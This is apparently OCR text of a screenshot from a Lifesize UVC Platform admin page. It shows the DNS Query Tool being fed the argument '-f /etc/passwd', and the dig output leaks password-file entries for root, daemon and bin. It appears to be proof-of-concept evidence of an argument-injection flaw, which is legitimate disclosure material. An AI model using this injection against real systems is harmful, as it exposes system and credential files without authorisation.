 ls LifeSize UVC Platform - D
https://192.168.0.125/server-admin/operations/diagnos
Defa
Video Center Manager Manager Proxy ClearSea Multipoint Platform Administration
Lifesize® UVC Platform™
Welcome administrator
Log Out | Support
User Management Operations and Maintenance System Settings System Status Licenses Auto Provisioning
Operations and Maintenance › DNS Query Tool › DNS Query Results
DNS Query Results 192.168.0.125 => -f /etc/passwd
; <<>> DiG 9.8.1-P1 <<>> root:x:0:0:root:/root:/bin/bash
;; global options: +cmd
;; Got answer:
;; ->>HEADER<<- opcode: QUERY, status: NXDOMAIN, id: 10575
;; flags: qr rd ra; QUERY: 1, ANSWER: 0, AUTHORITY: 1, ADDITIONAL: 0
;; QUESTION SECTION:
;root:x:0:0:root:/root:/bin/bash. IN ANY
;; AUTHORITY SECTION:
. 86396 IN SOA a.root-servers.net. nstld.verisign-grs.com. 2019060101 1800 900 604800 86400
;; Query time: 23 msec
;; SERVER: 8.8.8.8#53(8.8.8.8)
;; WHEN: Sat Jun 1 18:10:40 2019
;; MSG SIZE rcvd: 124
; <<>> DiG 9.8.1-P1 <<>> daemon:x:1:1:daemon:/usr/sbin:/bin/sh
;; Got answer:
;; ->>HEADER<<- opcode: QUERY, status: NXDOMAIN, id: 27871
;; flags: qr rd ra; QUERY: 1, ANSWER: 0, AUTHORITY: 1, ADDITIONAL: 0
;; QUESTION SECTION:
;daemon:x:1:1:daemon:/usr/sbin:/bin/sh. IN ANY
;; AUTHORITY SECTION:
. 86396 IN SOA a.root-servers.net. nstld.verisign-grs.com. 2019060101 1800 900 604800 86400
;; Query time: 27 msec
;; SERVER: 8.8.8.8#53(8.8.8.8)
;; WHEN: Sat Jun 1 18:10:40 2019
;; MSG SIZE rcvd: 130
; <<>> DiG 9.8.1-P1 <<>> bin:x:2:2:bin:/bin:/bin/sh
;; Got answer:
;; ->>HEADER<<- opcode: QUERY, status: NXDOMAIN, id: 21194
;; flags: qr rd ra; QUERY: 1, ANSWER: 0, AUTHORITY: 1, ADDITIONAL: 0
;; QUESTION SECTION:
;bin:x:2:2:bin:/bin:/bin/sh. IN ANY
;; AUTHORITY SECTION:
. 86398 IN SOA a.root-servers.net. nstld.verisign-grs.com. 2019060101 1800 900 604800 86400